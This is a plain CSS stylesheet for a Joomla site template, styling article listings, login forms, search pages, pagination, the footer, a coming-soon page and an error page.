.sppb-addon-articles .sppb-addon-article >a {
  display: block;
}
.sppb-addon-articles .sppb-addon-article .sppb-article-info-wrap {
  padding: 30px;
}
.sppb-addon-articles .sppb-addon-article .sppb-article-info-wrap h3 {
  font-size: 20px;
  font-weight: normal;
  margin-top: 7px;
}
.sppb-addon-articles .sppb-addon-article .sppb-article-info-wrap .sppb-article-introtext {
  margin-bottom: 30px;
}
.sppb-addon-articles .sppb-addon-article .sppb-article-info-wrap .sppb-article-meta {
  font-size: 14px;
  color: #959595;
}
.sppb-addon-articles .sppb-addon-article .sppb-article-info-wrap .sppb-article-meta a {
  color: #959595;
}
.sppb-addon-articles .sppb-addon-article .sppb-article-info-wrap span.count-hits {
  color: #ccc;
}
.sppb-addon-articles .sppb-addon-article .sppb-article-info-wrap span.count-hits i {
  font-size: 24px;
  color: #ccc;
  margin-right: 8px;
}
.sp-module {
  margin-top: 0px;
}
.sp-module:first-child {
  margin-top: 0;
}
.sp-module .sp-module-title {
  margin: 0 0 5px;
  padding: 5px 0px;
  color: #8a6739;
  border-bottom: 1px solid #8a6739;
  font-size: 12px;
  text-transform: uppercase;
  line-height: 1;
}
.sp-module ul {
  list-style: none;
  padding: 0;
  margin: 0;
}
.sp-module ul >li {
  display: block;
  border-bottom: 1px solid #e8e8e8;
  -webkit-transition: 300ms;
  transition: 300ms;
  font-size: 12px;
  /*text-transform: uppercase;*/
}
.sp-module ul >li >a {
  display: block;
  padding: 5px 0;
  line-height: 30px;
  padding: 2px 0;
  -webkit-transition: 300ms;
  transition: 300ms;
}
.sp-module ul >li >a:hover {
  background: none;
}
.sp-module ul >li >a:before {
  font-family: FontAwesome;
  content: "\f105";
  margin-right: 8px;
}
.sp-module ul >li:last-child {
  border-bottom: none;
}
.sp-module .categories-module ul {
  margin: 0 10px;
}
.sp-module .latestnews >div {
  padding-bottom: 5px;
  margin-bottom: 5px;
  border-bottom: 1px solid #e8e8e8;
}
.sp-module .latestnews >div:last-child {
  padding-bottom: 0;
  margin-bottom: 0;
  border-bottom: 0;
}
.sp-module .latestnews >div >a {
  display: block;
  font-weight: 400;
}
.sp-module .tagscloud {
  margin: -2px 0;
}
.sp-module .tagscloud .tag-name {
  display: inline-block;
  padding: 5px 10px;
  background: #808080;
  color: #fff;
  border-radius: 4px;
  margin: 2px 0;
}
.sp-module .tagscloud .tag-name span {
  display: inline-block;
  min-width: 10px;
  padding: 3px 7px;
  font-size: 12px;
  font-weight: 700;
  line-height: 1;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  background-color: rgba(0,0,0,0.2);
  border-radius: 10px;
}
.login img {
  display: inline-block;
  margin: 20px 0;
}
.login .checkbox input[type="checkbox"] {
  margin-top: 6px;
}
.form-links ul {
  list-style: none;
  padding: 0;
  margin: 0;
}
.view-registration #sp-main-body,
.view-login #sp-main-body {
  padding: 150px 0;
}
.view-registration #sp-main-body .alert,
.view-login #sp-main-body .alert {
  margin-bottom: 80px;
}
.view-registration #sp-main-body .alert.alert-error,
.view-login #sp-main-body .alert.alert-error {
  color: #a94442;
  background-color: #f2dede;
  border-color: #ebccd1;
}
.view-registration #sp-main-body .alert.alert-message,
.view-login #sp-main-body .alert.alert-message {
  color: #8a6d3b;
  background-color: #fcf8e3;
  border-color: #faebcc;
}
.com-users .reg-login-form-wrap {
  background: #fff;
  box-shadow: 0px 3px 5px 0px rgba(0,0,0,0.1);
  position: relative;
  padding: 85px 45px 77px;
}
.com-users .reg-login-form-wrap div.login-logo {
  width: 109px;
  margin: 0 auto;
  left: 0;
  position: absolute;
  right: 0;
  top: -50px;
}
.com-users .reg-login-form-wrap div.login-logo a {
  display: table;
}
.com-users .reg-login-form-wrap .reg-login-title h3 {
  font-weight: 600;
  text-transform: uppercase;
  color: #000;
  margin-top: 0;
  margin-bottom: 58px;
}
.com-users .reg-login-form-wrap .form-validate input {
  border: 1px solid #e4edf5;
  border-radius: 3px;
  box-shadow: none;
  height: 55px;
  padding: 0 0 0 20px;
}
.com-users .reg-login-form-wrap .registration,
.com-users .reg-login-form-wrap .login {
  margin-bottom: 45px;
}
.com-users .reg-login-form-wrap .registration .form-group,
.com-users .reg-login-form-wrap .login .form-group {
  margin-bottom: 24px;
  text-align: left;
}
.com-users .reg-login-form-wrap .registration .form-group .btn-primary.btn-block,
.com-users .reg-login-form-wrap .login .form-group .btn-primary.btn-block {
  display: inline-block;
  width: auto;
  margin-top: 15px;
}
.com-users .reg-login-form-wrap .registration .form-group p,
.com-users .reg-login-form-wrap .login .form-group p {
  color: #000;
  font-weight: 600;
}
.com-users .reg-login-form-wrap .registration {
  margin-bottom: 0;
}
.com-users .reg-login-form-wrap .registration >p {
  margin-bottom: 0;
  text-align: left;
}
.com-users .reg-login-form-wrap .registration .form-validate .form-group .btn.btn-primary {
  margin-top: 20px;
  margin-bottom: 22px;
}
.com-users .reg-login-form-wrap .form-links {
  text-align: left;
}
.com-users.view-login .logout {
  text-align: center;
  padding: 100px 0;
  background-color: #fff;
}
.sp-my-account {
  position: relative;
  z-index: 999;
  float: right;
}
.sp-my-account:empty {
  display: none;
}
.sp-my-account .btn-account {
  color: rgba(255,255,255,0.6);
  font-size: 14px;
}
.sp-my-account .btn-account:after {
  content: "\f2bd";
  font-family: fontawesome;
  margin-left: 10px;
}
.sp-my-account .sp-account-info {
  position: absolute;
  top: 23px;
  left: initial;
  right: 0;
  display: none;
}
.sp-my-account ul.nav {
  background: #fff;
  z-index: 100;
  display: table;
  -webkit-box-shadow: 0px 3px 5px 0px rgba(0,0,0,0.1);
  box-shadow: 0px 3px 5px 0px rgba(0,0,0,0.1);
  border-radius: 0 0 3px 3px;
  padding: 15px 0;
  margin-top: 17px;
  min-width: 200px;
}
.sp-my-account ul.nav >li>a {
  padding: 6px 15px;
  font-size: 14px;
}
.sp-my-account:hover .btn-account {
  color: #fff;
}
.sp-my-account:hover .sp-account-info {
  display: block;
  -webkit-animation: fadeIn .5s;
  animation: fadeIn .5s;
}
.search .btn-toolbar {
  margin-bottom: 20px;
}
.search .btn-toolbar span.icon-search {
  margin: 0;
}
.search .btn-toolbar button {
  color: #fff;
}
.search .phrases .phrases-box .controls label {
  display: inline-block;
  margin: 0 20px 20px;
}
.search .phrases .ordering-box {
  margin-bottom: 15px;
}
.search .only label {
  display: inline-block;
  margin: 0 20px 20px;
}
.search .search-results dt.result-title {
  margin-top: 40px;
}
.search .search-results dt,
.search .search-results dd {
  margin: 5px 0;
}
.search .page-title,
.view-category .page-header {
  padding: 100px 0 105px;
  text-align: center;
  color: #fff;
  text-transform: uppercase;
  font-size: 60px;
  margin-bottom: 50px;
}
.filter-search .chzn-container-single .chzn-single {
  height: 34px;
  line-height: 34px;
}
.form-search .finder label {
  display: block;
}
.form-search .finder .input-medium {
  width: 60%;
  border-radius: 4px;
}
.finder .word input {
  display: inline-block;
}
.finder .search-results.list-striped li {
  padding: 20px 0;
}
.com-search.view-search .search-filter-wrap,
.com-search.view-search .search-results-wrap {
  background: #fff;
  padding: 35px 30px;
  box-shadow: 0px 3px 5px 0px rgba(0,0,0,0.1);
  border-radius: 3px;
  margin-bottom: 30px;
}
.com-search.view-search .search-filter-wrap {
  overflow: hidden;
}
.com-search.view-search .search-filter-wrap .btn-toolbar {
  display: table;
  width: 100%;
  border-bottom: 1px solid #e5e5e5;
  padding-bottom: 18px;
  margin-bottom: 10px;
}
.com-search.view-search .search-filter-wrap .btn-toolbar>div {
  display: table-cell;
  vertical-align: top;
}
.com-search.view-search .search-filter-wrap .btn-toolbar .input-wrap input {
  height: 45px;
  border-radius: 3px 0 0 3px;
  -webkit-box-shadow: none;
  box-shadow: none;
  color: #959595;
}
.com-search.view-search .search-filter-wrap .btn-toolbar button {
  border-radius: 0 3px 3px 0;
  height: 45px;
  font-size: 14px;
}
.com-search.view-search .search-filter-wrap .btn-toolbar button span {
  margin-left: 5px;
  font-size: 12px;
}
.com-search.view-search .search-filter-wrap .form-limit-wrap {
  float: right;
}
.com-search.view-search .search-filter-wrap .form-limit-wrap .form-limit {
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flex;
  display: -o-flex;
  display: flex;
}
.com-search.view-search .search-filter-wrap .form-limit-wrap .form-limit label {
  padding-right: 15px;
  font-size: 14px;
  color: #333;
}
.com-search.view-search .search-filter-wrap .form-limit-wrap .counter {
  font-size: 13px;
  text-align: right;
}
.com-search.view-search .search-filter-wrap .searchintro {
  margin-bottom: 33px;
}
.com-search.view-search .search-filter-wrap fieldset label {
  margin: 0 20px 0;
  font-size: 14px;
}
.com-search.view-search .search-filter-wrap fieldset {
  width: 50%;
  float: left;
  padding-right: 30px;
}
.com-search.view-search .search-filter-wrap fieldset.only {
  padding-right: 0;
}
.com-search.view-search .search-filter-wrap fieldset legend {
  font-size: 16px;
  padding-bottom: 5px;
  margin-bottom: 10px;
}
.com-search.view-search .search-filter-wrap .ordering-box label {
  color: #333;
  float: left;
  margin-right: 15px;
  margin-left: 0;
}
.com-search.view-search .search-filter-wrap .ordering-box select {
  float: left;
}
.com-search.view-search .search-results-wrap ul.search-results {
  padding: 0;
}
.com-search.view-search .search-results-wrap ul.search-results li {
  display: block;
  list-style: none;
  margin-bottom: 10px;
  background: #f9f9f9;
  border-bottom: 1px solid #e0e0e0;
  padding: 15px 20px;
}
.com-search.view-search .search-results-wrap .result-title,
.com-search.view-search .search-results-wrap .result-category {
  display: inline-block;
}
.com-search.view-search .search-results-wrap .result-title,
.com-search.view-search .search-results-wrap .result-title a,
.com-search.view-search .search-results-wrap .result-category {
  color: #333;
}
.com-search.view-search .search-results-wrap .result-category {
  display: inline-block;
}
.com-search.view-search .search-results-wrap .result-created {
  font-size: 14px;
}
.com-search.view-search .search-results-wrap .result-text,
.com-search.view-search .search-results-wrap .result-created {
  margin-top: 15px;
}
.com-search.view-search .search-results-wrap .pagination:empty {
  display: none;
}
.article-info {
  margin: 0 15px 0 -6px;
  line-height: 12px;
  float: left;
}
.article-info >dd {
  display: inline-block;
  font-size: 14px;
  text-transform: capitalize;
  margin: 0 8px;
}
.article-info >dd >i {
  display: inline-block;
  margin-right: 3px;
}
article.item {
  margin-bottom: 50px;
  background: #fff;
  -webkit-box-shadow: 1.5px 2.598px 5px 0px rgba(0,0,0,0.1);
  box-shadow: 1.5px 2.598px 5px 0px rgba(0,0,0,0.1);
  padding: 25px;
  border-radius: 3px;
  -webkit-transition: .3s;
  transition: .3s;
}
article.item .intro-image {
  overflow: hidden;
}
article.item .intro-image >a {
  display: block;
  background-color: #000;
}
article.item .intro-image img {
  -webkit-transition: .5s;
  transition: .5s;
}
article.item .content-wrap {
  padding-left: 33px;
  position: relative;
  margin-top: 62px;
  margin-bottom: 8px;
}
article.item .content-wrap .published-date {
  width: 93px;
  height: 93px;
  display: inline-block;
  color: #fff;
  text-align: center;
  padding: 22px 9px;
  text-transform: uppercase;
  font-size: 16px;
  font-weight: 600;
  position: absolute;
  top: -110.5px;
  z-index: 100;
  letter-spacing: -0.5px;
}
article.item .content-wrap .published-date span {
  display: block;
  font-size: 36px;
  font-weight: 600;
  line-height: .8;
}
article.item .content-wrap .entry-header {
  padding-left: 0;
}
.tags {
  font-size: 14px;
}
.tags >span {
  text-transform: capitalize;
  letter-spacing: 2px;
}
.content_rating,
.content_rating + form {
  display: none;
}
.voting-symbol {
  unicode-bidi: bidi-override;
  direction: rtl;
  font-size: 14px;
  display: inline-block;
}
.voting-symbol span.star {
  font-family: "FontAwesome";
  font-weight: normal;
  font-style: normal;
  display: inline-block;
}
.voting-symbol span.star.active:before {
  content: "\f005";
}
.voting-symbol span.star:before {
  content: "\f006";
  padding-right: 5px;
}
.sp-rating span.star:hover:before,
.sp-rating span.star:hover ~ span.star:before {
  content: "\f005";
  cursor: pointer;
}
.post_rating {
  margin-bottom: 20px;
}
.post_rating .ajax-loader,
.post_rating .voting-result {
  display: none;
}
.post-format {
  position: absolute;
  top: 0;
  left: -68px;
  display: block;
  width: 48px;
  height: 48px;
  font-size: 24px;
  line-height: 48px;
  text-align: center;
  color: #fff;
  border-radius: 3px;
}
.entry-image,
.entry-gallery,
.entry-video,
.entry-audio,
.entry-link {
  margin-bottom: 30px;
}
.entry-status,
.entry-quote {
  margin-bottom: 50px;
}
article.item .entry-status+.content-wrap,
article.item .entry-video+.content-wrap {
  margin-top: 35px;
  margin-bottom: 0;
  display: table;
  padding-left: 0;
}
article.item .entry-status+.content-wrap .published-date,
article.item .entry-video+.content-wrap .published-date {
  position: relative;
  top: initial;
  float: left;
  margin-right: 35px;
  margin-bottom: 35px;
}
article.item .entry-status+.content-wrap .entry-header,
article.item .entry-video+.content-wrap .entry-header {
  float: left;
}
article.item .entry-status+.content-wrap .readmore-wrap,
article.item .entry-video+.content-wrap .readmore-wrap {
  float: right;
}
article.item .entry-status+.content-wrap .readmore-wrap >a,
article.item .entry-video+.content-wrap .readmore-wrap >a {
  margin: 0;
}
article.item .entry-status+.content-wrap >div,
article.item .entry-video+.content-wrap >div {
  display: table-cell;
  vertical-align: top;
}
article.item .entry-status+.content-wrap .entry-info>div,
article.item .entry-video+.content-wrap .entry-info>div {
  width: 100%;
  margin-bottom: 18px;
}
.entry-header {
  position: relative;
  padding-left: 30px;
}
.entry-header.has-post-format {
  margin-left: 68px;
}
.entry-header h2 {
  margin: 8px 0 0;
  clear: both;
  padding-right: 30px;
  font-size: 24px;
  font-weight: 600;
  line-height: 1.34;
}
.entry-header h2 a {
  color: #252525;
}
.entry-header+p {
  margin-top: 20px;
}
.entry-link {
  padding: 100px 50px;
  position: relative;
  z-index: 1;
}
.entry-link a h4 {
  margin: 0;
  font-size: 36px;
  color: #fff;
}
.entry-link a h4:hover {
  color: rgba(255,255,255,0.85);
}
.entry-link:before {
  position: absolute;
  left: -60px;
  font-size: 300px;
  content: "\f0c1";
  font-family: FontAwesome;
  transform: rotate(90deg);
  top: -75px;
  color: rgba(255,255,255,0.15);
  z-index: -1;
}
.entry-quote {
  position: relative;
  padding: 80px 50px;
  color: rgba(255,255,255,0.9);
}
.entry-quote:before {
  position: absolute;
  left: -40px;
  font-size: 300px;
  content: "\f10e";
  font-family: FontAwesome;
  transform: rotate(15deg);
  top: -75px;
  color: rgba(255,255,255,0.15);
}
.entry-quote blockquote small {
  color: #FFF;
  font-weight: 600;
  font-size: 20px;
}
.entry-quote blockquote {
  padding: 0;
  margin: 0;
  font-size: 16px;
  border: none;
}
.carousel-left,
.carousel-right {
  position: absolute;
  top: 50%;
  font-size: 24px;
  width: 36px;
  height: 36px;
  line-height: 36px;
  margin-top: -18px;
  text-align: center;
  color: #fff;
  background: rgba(0,0,0,0.5);
  border-radius: 4px;
  -webkit-transition: 400ms;
  transition: 400ms;
}
.carousel-left:hover,
.carousel-right:hover {
  color: #fff;
}
.carousel-left:focus,
.carousel-right:focus {
  color: #fff;
}
.carousel-left {
  left: 10px;
}
.carousel-right {
  right: 10px;
}
.newsfeed-category .category {
  list-style: none;
  padding: 0;
  margin: 0;
}
.newsfeed-category .category li {
  padding: 5px 0;
}
.newsfeed-category #filter-search {
  margin: 10px 0;
}
.category-module,
.categories-module,
.archive-module,
.latestnews,
.newsflash-horiz,
.mostread,
.form-links,
.list-striped {
  list-style: none;
  padding: 0;
  margin: 0;
}
.category-module li,
.categories-module li,
.archive-module li,
.latestnews li,
.newsflash-horiz li,
.mostread li,
.form-links li,
.list-striped li {
  padding: 2px 0;
}
.category-module li h4,
.categories-module li h4,
.archive-module li h4,
.latestnews li h4,
.newsflash-horiz li h4,
.mostread li h4,
.form-links li h4,
.list-striped li h4 {
  margin: 5px 0;
}
.view-tag .tag-category .filter-search-lbl {
  color: #333;
}
.view-tag .tag-category .btns-group-wrap {
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flex;
  display: -o-flex;
  display: flex;
}
.view-tag .tag-category .btns-group-wrap input {
  height: 40px;
}
.view-tag .tag-category .btns-group-wrap button {
  margin-left: 10px;
}
.view-tag .tag-category .btns-group-wrap button[type="reset"] span {
  font-size: 12px;
}
.view-tag .tag-category .category.list-striped {
  margin-top: 50px;
}
.view-tag .tag-category .category.list-striped li {
  margin-bottom: 10px;
  background: #f9f9f9;
  border-bottom: 1px solid #e0e0e0;
  padding: 15px 20px;
}
.view-tag .tag-category .category.list-striped li h3 {
  font-size: 18px;
  margin: 0;
}
.view-tag .tag-category .category.list-striped li h3 a {
  display: block;
}
.article-footer-top {
  display: table;
  clear: both;
  width: 100%;
}
.article-footer-top .post_rating {
  float: left;
}
.helix-social-share {
  float: right;
}
.helix-social-share .helix-social-share-icon ul {
  padding: 0;
  list-style: none;
  margin: 0;
}
.helix-social-share .helix-social-share-icon ul li {
  margin-right: 7px;
  display: inline-block;
}
.helix-social-share .helix-social-share-icon ul li div {
  display: block;
}
.helix-social-share .helix-social-share-icon ul li div a {
  background: #f5f5f5 none repeat scroll 0 0;
  border-radius: 50%;
  height: 30px;
  padding-top: 4px;
  text-align: center;
  width: 30px;
  display: inline-block;
}
.helix-social-share .helix-social-share-icon ul li div a:hover,
.helix-social-share .helix-social-share-icon ul li div a:focus {
  color: #fff;
}
div#sp-left .sp-module,
div#sp-right .sp-module {
  background: #fff;
  padding: 30px 20px;
  border-radius: 4px;
  margin-top: 30px;
  -webkit-box-shadow: 1.5px 2.598px 5px 0px rgba(0,0,0,0.1);
  box-shadow: 1.5px 2.598px 5px 0px rgba(0,0,0,0.1);
}
div#sp-left .sp-module:first-child,
div#sp-right .sp-module:first-child {
  margin-top: 0;
}
div#sp-left .sp-module .sp-module-title,
div#sp-right .sp-module .sp-module-title {
  font-weight: 600;
  font-size: 16px;
  color: #000;
}
.view-article #sp-main-body,
.view-category #sp-main-body {
  padding: 100px 0 50px 0;
}
.readmore-wrap >a {
  margin: 20px 0;
}
.view-category .pagination-wrapper {
  margin-top: 80px;
  margin-bottom: 72px;
}
.view-category article.item .content-wrap .introtext {
  margin-top: 15px;
  margin-bottom: 20px;
}
.view-category article.item .content-wrap .introtext:empty {
  display: none;
}
.view-category article.item:hover {
  -webkit-box-shadow: 0px 12.99px 30px 0px rgba(0,0,0,0.1);
  box-shadow: 0px 12.99px 30px 0px rgba(0,0,0,0.1);
}
.view-category article.item:hover .intro-image img {
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
  opacity: .5;
}
.pagination-wrapper {
  text-align: center;
}
body .pagination >li {
  display: inline-block;
  border-radius: 3px;
  -webkit-box-shadow: 1.5px 2.598px 5px 0px rgba(0,0,0,0.1);
  box-shadow: 1.5px 2.598px 5px 0px rgba(0,0,0,0.1);
}
body .pagination >li >a,
body .pagination >li >span {
  padding: 0 19.5px;
  border: none;
  line-height: 54px;
}
body .pagination >li.active>a,
body .pagination >li.disabled>a:hover,
body .pagination >li >a:hover,
body .pagination >li >a:focus {
  color: #fff;
}
body .pagination >li:last-child,
body .pagination >li.disabled:nth-child(1),
body .pagination >li a[title="Start"] {
  display: none;
}
body .pagination >li:nth-child(2),
body .pagination >li:nth-last-child(2) {
  font-size: 24px;
}
body .pagination >li:nth-child(2) a,
body .pagination >li:nth-last-child(2) a {
  color: #fff;
  border-radius: 3px;
}
body .pagination >li:nth-child(2) {
  margin-right: 22px;
}
body .pagination >li:nth-last-child(2) {
  margin-left: 22px;
}
.pager li>a,
.pager li>span {
  padding: 5px 14px;
  border-radius: 4px;
}
.pager li>a:hover,
.pager li>a:focus,
.pager li>span:hover,
.pager li>span:focus {
  color: #fff;
}
.pager li>a span,
.pager li>span span {
  font-size: 11px;
}
.view-article article.item {
  display: block;
  padding: 0 70px 70px 70px;
  border-radius: 3px;
  position: relative;
  z-index: 100;
  float: left;
  clear: both;
}
.view-article article.item .entry-image,
.view-article article.item .entry-image,
.view-article article.item .entry-gallery,
.view-article article.item .entry-video,
.view-article article.item .entry-audio,
.view-article article.item .entry-link,
.view-article article.item .entry-quote {
  margin: 0 -70px;
}
.view-article article.item .entry-image img,
.view-article article.item .entry-image img,
.view-article article.item .entry-gallery img,
.view-article article.item .entry-video img,
.view-article article.item .entry-audio img,
.view-article article.item .entry-link img,
.view-article article.item .entry-quote img {
  width: 100%;
}
.view-article article.item .entry-status+.published-date-wrap .published-date {
  margin-top: 0;
}
.view-article article.item .published-date-wrap {
  display: table-cell;
  vertical-align: top;
  position: relative;
  z-index: 100;
}
.view-article article.item .published-date-wrap .published-date {
  width: 93px;
  height: 93px;
  display: inline-block;
  color: #fff;
  text-align: center;
  padding: 22px 9px;
  text-transform: uppercase;
  font-size: 16px;
  font-weight: 600;
  position: relative;
  margin-top: -46px;
  z-index: 100;
  letter-spacing: -0.5px;
}
.view-article article.item .published-date-wrap .published-date span {
  display: block;
  font-size: 36px;
  font-weight: 600;
  line-height: .8;
}
.view-article article.item .entry-header {
  margin-top: 35px;
  margin-bottom: 25px;
  padding-left: 0;
}
.view-article article.item .entry-header h2 {
  color: #252525;
}
.view-article article.item .entry-header .article-info {
  float: none;
}
.view-article article.item div[itemprop="articleBody"] {
  margin-bottom: 0;
}
.view-article article.item .tags {
  float: left;
  margin: 40px 0 50px;
}
.view-article article.item .article-footer-wrap {
  margin-top: -5px;
}
.view-article article.item .pager.pagenav {
  margin-top: 0;
  float: left;
  width: 100%;
  margin-bottom: 0;
}
.view-article .helix-social-share .helix-social-share-icon ul li div a {
  background: transparent !important;
  color: #c8cbd1;
}
.view-article .sppb-addon-content {
  line-height: 1.875;
}
.view-article .sppb-addon-button-group .sppb-addon-content {
  margin: -11px !important;
}
.view-article .sppb-addon-button-group .sppb-btn {
  margin: 11px !important;
}
.view-article .sppb-addon-button-group .sppb-btn.sppb-btn-info {
  padding: 12px 23px !important;
  color: #fff;
}
.view-article .sppb-addon-button-group .sppb-btn.sppb-btn-success {
  background: #3db33d;
}
.view-article .sppb-addon-button-group .sppb-btn.sppb-btn-success:hover,
.view-article .sppb-addon-button-group .sppb-btn.sppb-btn-success:focus {
  background-color: #308d30;
}
.view-article .educon-add {
  margin-bottom: 30px;
  margin-top: 80px;
}
.blog-grid-view .entry-image,
.blog-grid-view .entry-gallery,
.blog-grid-view .entry-video,
.blog-grid-view .entry-audio,
.blog-grid-view .entry-link {
  margin-bottom: 28px;
}
.blog-grid-view article.item {
  padding: 0 0 25px;
}
.blog-grid-view article.item .content-wrap {
  padding-left: 15px;
  margin-top: 0;
  margin-bottom: 3px;
  padding-right: 15px;
}
.blog-grid-view article.item .content-wrap .published-date {
  width: auto;
  height: auto;
  display: block;
  text-align: left;
  padding: 0;
  position: relative;
  top: 0;
  margin-bottom: 12px;
  color: #8a6739;
  font-size: 14px;
  background: transparent !important;
}
.blog-grid-view article.item .content-wrap .published-date span {
  display: inline-block;
  font-size: 14px;
}
.blog-grid-view article.item .content-wrap .article-info-wrap {
  display: none;
}
.blog-grid-view article.item .content-wrap .entry-header h2 {
  padding: 0;
  font-size: 18px;
  line-height: 1.3;
}
.blog-grid-view article.item .content-wrap .readmore-wrap {
  display: none;
}
.blog-grid-view article.item .content-wrap .introtext {
  margin-bottom: 0;
}
.blog-grid-view article.item .content-wrap .introtext p {
  margin-bottom: 0;
}
#sp-bottom {
  background: #9F8667;
  font-size: 14px;
  color: #ffffff;
}
#sp-bottom .sp-module .sp-module-title {
  text-transform: uppercase;
  /*font-weight: 600;*/
  font-size: 16px;
  color: #fff;
  margin-bottom: 10px;
}
#sp-bottom .sp-module .sp-module-content .custom p {
  margin-bottom: 12px;
}
#sp-bottom .sp-module .sp-module-content .custom ul li {
  border: none;
}
#sp-bottom .sp-module .sp-module-content .custom ul li p {
  margin-bottom: 7px;
  line-height: 1.714;
}
#sp-bottom .sp-module .sp-module-content .custom ul li p span {
  display: inline-block;
  padding-right: 8px;
}
#sp-bottom .sp-module .sp-module-content .custom ul li p span .dummy {
  display: none;
}
#sp-bottom .sp-module .sp-module-content .custom ul li a {
  font-size: 14px;
  color: #fff;
}
#sp-bottom .sp-module .sp-module-content .nav.menu li {
  border: none;
  color: #000;
  font-size: 14px;
}
#sp-bottom .sp-module .sp-module-content .nav.menu li a {
  color: #000;
  font-size: 14px;
  line-height: 1;
  padding: 3px 0 12px;
}
#sp-bottom .sp-module .sp-module-content .nav.menu li a:before {
  display: none;
}
#sp-bottom .sp-module .sp-module-content .nav.menu li a:hover,
#sp-bottom .sp-module .sp-module-content .nav.menu li a:focus {
  background-color: transparent;
  color: #fff;
}
#sp-bottom ul.social-icons {
  margin: 10px 0 0 -5px;
}
#sp-bottom ul.social-icons li a {
  color: rgba(255,255,255,0.2);
}
#sp-bottom ul.social-icons li a:hover,
#sp-bottom ul.social-icons li a:focus {
  color: #fff;
}
.acymailing_fulldiv .fieldacyemail {
  margin: 10px 0 0;
}
.acymailing_fulldiv .fieldacyemail .acyfield_email {
  width: 100%;
  display: block;
}
.acymailing_fulldiv .fieldacyemail .acyfield_email input {
  background: #806e58;
  height: 45px;
  border: none;
  border-radius: 0;
  font-size: 14px;
  color: rgba(255,255,255,0.6);
  padding-left: 15px;
}
.acymailing_fulldiv .acysubbuttons {
  margin: 10px 0 0;
  text-align: left;
}
.acymailing_fulldiv .acysubbuttons .btn.btn-primary {
  padding: 12px 28px;
}
#sp-footer {
  background: #423018;
  color: #fff;
  text-align: center;
  padding: 15px 0;
}
#sp-footer a {
  color: #ffffff;
}
#sp-footer .sp-copyright {
  color: #c2c2c2;
  text-transform: uppercase;
  font-size: 14px;
}
#sp-footer-wrapper ul {
  display: inline-block;
}
#sp-footer-wrapper ul.nav {
  display: inline-block;
  list-style: none;
  padding: 0;
  margin: 0 5px;
}
#sp-footer-wrapper ul.nav li {
  display: inline-block;
  margin: 0 5px;
}
#sp-footer-wrapper ul.nav li a {
  display: block;
}
#sp-footer-wrapper ul.nav li a:hover {
  background: none;
}
#sp-footer-wrapper .helix-framework {
  display: inline-block;
}
#sp-footer-wrapper .helix-framework .helix-logo {
  display: block;
  width: 130px;
  height: 40px;
  text-indent: -9999px;
  background: url(../images/helix-logo-white.png) no-repeat 0 0;
}
#sp-footer-wrapper .copyright {
  display: block;
}
.sp-comingsoon {
  width: 100%;
  height: 100%;
  min-height: 100%;
}
.sp-comingsoon body {
  width: 100%;
  height: 100%;
  min-height: 100%;
  background-color: #fff;
}
.sp-comingsoon #sp-comingsoon {
  padding: 80px 0 55px 0;
}
.sp-comingsoon .sp-comingsoon-wrap.has-background {
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  width: 100%;
}
.sp-comingsoon .comingsoon-page-logo {
  text-align: center;
}
.sp-comingsoon .comingsoon-page-logo img {
  display: inline-block;
}
.sp-comingsoon .comingsoon-page-logo .sp-retina-logo {
  display: none;
}
.sp-comingsoon .sp-comingsoon-title {
  margin-top: 130px;
  font-size: 42px;
  margin-bottom: 10px;
  font-weight: 700;
}
.sp-comingsoon .sp-comingsoon-content {
  font-size: 14px;
  font-weight: 400;
  margin-top: 165px;
}
.sp-comingsoon .sp-comingsoon-content a {
  font-weight: 500px;
}
.sp-comingsoon .sp-comingsoon-countdown {
  margin-top: 120px;
}
.sp-comingsoon .sp-comingsoon-countdown >div:not(:last-child) {
  margin-right: 110px;
}
.sp-comingsoon .days,
.sp-comingsoon .hours,
.sp-comingsoon .minutes,
.sp-comingsoon .seconds {
  display: inline-block;
  width: 200px;
  margin: 0;
  background-image: url(../images/vector.png);
  background-repeat: no-repeat;
  background-position: bottom;
}
.sp-comingsoon .days .number,
.sp-comingsoon .hours .number,
.sp-comingsoon .seconds .number,
.sp-comingsoon .minutes .number {
  line-height: 1;
  display: inline-block;
  font-size: 80px;
  font-weight: 300;
}
.sp-comingsoon .days .string,
.sp-comingsoon .minutes .string,
.sp-comingsoon .seconds .string,
.sp-comingsoon .hours .string {
  display: block;
  font-size: 24px;
  font-weight: 300;
  text-transform: uppercase;
  margin-top: 3px;
  margin-bottom: 35px;
}
.sp-comingsoon .acymailing_fulldiv {
  margin-top: 100px !important;
}
.sp-comingsoon .acymailing_fulldiv .acyfield_email input {
  background: #eee;
  border: none;
  box-shadow: none;
  color: #2b2e39;
  max-width: 630px;
  display: inline-block;
  border-radius: 4px;
  padding: 10px 25px;
  font-size: 16px;
}
.sp-comingsoon .acymailing_fulldiv .acysubbuttons {
  text-align: center;
}
.sp-comingsoon .acymailing_fulldiv .acysubbuttons input {
  display: inline-block;
  padding: 12px 42px;
}
.sp-comingsoon .social-icons {
  margin-top: 22px;
}
.sp-comingsoon .social-icons li {
  display: inline-block;
  margin: 0 10px;
}
.sp-comingsoon .social-icons li a {
  font-size: 18px;
  -webkit-transition: color 400ms;
  transition: color 400ms;
}
.error-page {
  width: 100%;
  height: 100%;
  min-height: 100%;
}
.error-page body {
  width: 100%;
  height: 100%;
  min-height: 100%;
}
.error-page .error-page-inner {
  background-color: #fff;
  height: 100%;
  min-height: 100%;
  width: 100%;
  display: table;
  text-align: center;
}
.error-page .error-page-inner.has-background {
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
}
.error-page .error-page-inner .error-logo-wrap {
  text-align: center;
  margin-top: 80px;
  margin-bottom: 30px;
}
.error-page .error-page-inner .error-logo-wrap img {
  display: inline-block;
}
.error-page .error-page-inner >div {
  display: table-cell;
  vertical-align: middle;
}
.error-page .fa-exclamation-triangle {
  font-size: 64px;
  line-height: 1;
  margin-bottom: 10px;
}
.error-page .error-code {
  font-weight: 300;
  font-size: 210px;
  line-height: 1;
  margin: 110px 0 5px;
  padding: 0;
}
.error-page .error-message {
  font-size: 36px;
  line-height: 1;
  margin-bottom: 30px;
  font-weight: 300;
  color: #949494;
}
.error-page a.btn {
  margin-top: 25px;
}
.error-page a.btn i.fa {
  display: none;
}
.error-page .error-page-copyright-wrapper {
  margin-top: 190px;
  margin-bottom: 55px;
  color: #acacac;
}
